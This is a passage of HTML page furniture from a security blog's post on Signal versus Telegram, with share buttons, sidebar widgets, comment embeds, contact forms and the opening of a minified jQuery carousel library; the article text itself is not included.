<a class='mbt-tw' href='http://twitter.com/home?status=Signal vs Telegram: A Detailed Comparison of Security and Privacy-http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Twitter!'><i class='fa fa-twitter'></i><span class='label'>Tweet</span></a>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Linkedin!'><span class='ibg'><i class='fa fa-linkedin'></i></span><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='linkedin'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp' href='https://plus.google.com/share?url=http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Google Plus!'><i class='fa fa-google-plus'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='google'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp stumb' href='http://www.stumbleupon.com/submit?url=http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Stumble it!'><i class='fa fa-stumbleupon'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='stumbleupon'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div class='switchoff2' style='display:none;'>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp' href='https://buffer.com/add?url=http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html&picture=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4/s72-c/telegram-vs-signal.png&text=Signal vs Telegram: A Detailed Comparison of Security and Privacy&via=stc_network' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Buffer!'><img class='bufferimg' src='https://3.bp.blogspot.com/-eYyUk4KGuBg/Vs-oFm656VI/AAAAAAAAQfE/maUNyJ9PWqE/s1600/logo-icon.png'/><span class='label'>Buffer</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='buffer'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-tw printme' href='javascript:window.print()' rel='nofollow' target='_blank' title='Print this page!'><i class='fa fa-print'></i><span class='label'>Print</span></a>
</div>
</div>
</div>
<span class='mbtswitch2'><i class='active'></i></span>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
espionage
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='http://www.rafaybaloch.com/2021/02/Microsoft-Edge-Browser-For-IOS-Address-Bar-Spoofing-Vulnerability.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html' data-width='730' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'RafayBaloch';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div>
</div>
<div class='author-boxs-hide' style='display:none'>
<div class='author-boxs no-items section' id='author-boxs'></div>
</div>
</div>
<!-- Sidebar wrapper -->
<div id='sidebar-wrapper'>
<div class='social-counter sidebar no-items section' id='social-counter'>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<form method="get" class="search-form" action="/search" role="search"><input type="text" value="Search this website&#8230;" name="q" class="search-input" onfocus="if (&#39;Search this website&#8230;&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website&#8230;&#39;;}" /><input type="submit" class="search-submit" value="Search" /></form>

<style>/*----------------Search Box--------------------*/
.search-input{padding:10px;border:1px solid #ddd;color:#969696;width:75%;font-size:12px;margin-right:2px;border-radius:0;-webkit-border-radius:0}.search-submit{padding:7px 10px 4px;font:normal 14px oswald;background:#e74c3c;border:1px solid #e74c3c;color:#fff;position:relative;top:3px;background-color:#e74c3c;cursor:pointer;border-radius:0;-webkit-border-radius:0}.search-submit:hover{background-color:#333;border:1px solid #333;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Cyber Security Services</h2>
<div class='widget-content'>
<a href="https://redseclabs.com" target=_blank><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu-6P6KiduTUzNW8nyRPHDYh4KQOQP_lXaPW1DoX41AK8dA_Lgg0Qv__aupD0LMOOxySi4s8MOGjhAk1kOmZtuFqjkE5alC2ZxxrOKkO-ofJP7Imw-MnvdCNscn5brygR753GJYZMBLrOCaILtufM_YqCQt3ch1AcArkGgczc3qduTQnTIR7WzSLBH8Jf4/s1024/tmgm.jpeg" height=400 width=400 /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Book</h2>
<div class='widget-content'>
<center>
<a href="https://www.amazon.com/Ethical-Hacking-Penetration-Testing-Guide-ebook/dp/B00MMOJ7CY/?_encoding=UTF8&pd_rd_w=2ZLZy&content-id=amzn1.sym.da24a24a-8edd-4b61-8b08-8da82b8fa54e%3Aamzn1.symc.0be80b80-fece-46bc-88bd-c8e6394f049e&pf_rd_p=da24a24a-8edd-4b61-8b08-8da82b8fa54e&pf_rd_r=EXR4DDZYJZVPCHT312F1&pd_rd_wg=MsLha&pd_rd_r=93a9f8fc-d3d4-41c7-9cc7-23acaba96a0e&ref_=pd_gw_ci_mcx_mr_hp_atf_m" target=_blank><img src="https://m.media-amazon.com/images/I/81sBOm8txNL._SL1500_.jpg" / width="330" height="450" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rafay's Blackhat Talk</h2>
<div class='widget-content'>
<center><iframe width="320" height="179" src="https://www.youtube.com/embed/P5R4KeCzO-Q?rel=0" frameborder="0" allowfullscreen></iframe></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar no-items section' id='tabside1'></div>
<div class='sidebar no-items section' id='tabside2'></div>
<div class='sidebar no-items section' id='tabside3'></div>
</div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Vulnerabilities'>Vulnerabilities</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/POC'>POC</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Breaches'>Breaches</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Bug%20Bounty'>Bug Bounty</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Security%20Flaws'>Security Flaws</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Ethical%20Hacking'>Ethical Hacking</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Mobile%20Security'>Mobile Security</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Web%20App%20Security'>Web App Security</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Web%20Server%20Security'>Web Server Security</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Cyber%20Attacks'>Cyber Attacks</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Penetration%20Testing'>Penetration Testing</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Website%20Security'>Website Security</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Courses'>Courses</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Cyber%20Security'>Cyber Security</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Security%20Forensics'>Security Forensics</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Technical%20Analysis'>Technical Analysis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/espionage'>espionage</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Online%20Security'>Online Security</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Presentations'>Presentations</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Website%20Hacking'>Website Hacking</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Achievements'>Achievements</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Cheatsheets'>Cheatsheets</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Manifesto'>Manifesto</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Network%20Security'>Network Security</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/OS%20Security'>OS Security</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/surveillance'>surveillance</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-ad section' id='footer-ad'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div class="homerss">
<div class="homewrap" style="margin-left: 0px;">

<span class="homespanrss1">SIGN UP FOR MY FREE NEWSLETTER</span><div class="homespanrss2">Learn How to Excel In Penetration Testing &amp; Become an Expert Security Researcher.</div>
<i class="home-arr fa fa-angle-double-down"></i><form action="http://feedburner.google.com/fb/a/mailverify" method="post" onsubmit="window.open  ('http://feedburner.google.com/fb/a/mailverify?uri=HackingAndCracking', 'popupwindow', 'scrollbars=yes,width=550,height=520');return   true" target="popupwindow" style="
    display: block;
"><input class="emailupdatesinput" gtbfieldid="10" name="email" onblur="if (this.value ==   '') {this.value = 'Submit Email Here...';}" onfocus="if (this.value == 'Submit Email Here...')                                                          {this.value = '';}" type="text" value="Submit Email Here..." style="TEXT-ALIGN: CENTER;"/><input name="uri" type="hidden" value="HackingAndCracking" />
</form>
</div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='bottom-nav row'>
<div class='menu-bottom no-items section' id='menu-bottom'>
</div>
<div class='contact-button'><a href='#'><i class='fa fa-paper-plane'></i> Contact us</a></div>
</div>
<div class='row' id='footer'>
<div class='footer-column no-items section' id='column1'></div>
<div class='footer-column no-items section' id='column2'></div>
<div class='footer-column no-items section' id='column3'></div>
</div>
</div>
<div class='clear'></div>
<!-- Copyrights -->
<div id='copyrights'>
<div class='copyrights row'>
<div class='copytext'> &#169; 2026 All Rights Reserved by <a href='http://www.rafaybaloch.com/'>RHA Info Sec.</a>
<a class='upbt' href='#top'>Top <i class='fa fa-chevron-up'></i></a></div>
</div>
</div>
</div>
<div class='contact-sec section' id='contact-sec'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<a class='contact-close' href='#'><i class='fa fa-times'></i></a>
</div></div>
<!-- Contact Us form -->
<div class='hidden-contact' style='display:none'>
<div class='contact section' id='contact'><div class='widget ContactForm' data-version='1' id='ContactForm10'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm10_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm10_contact-form-email' name='email' placeholder='Email' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm10_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm10_contact-form-submit' type='button' value='Send'/>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm10_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm10_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2219569080572207173?po\x3d6788854535202854636\x26origin\x3dhttp://www.rafaybaloch.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
  //<![CDATA[

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
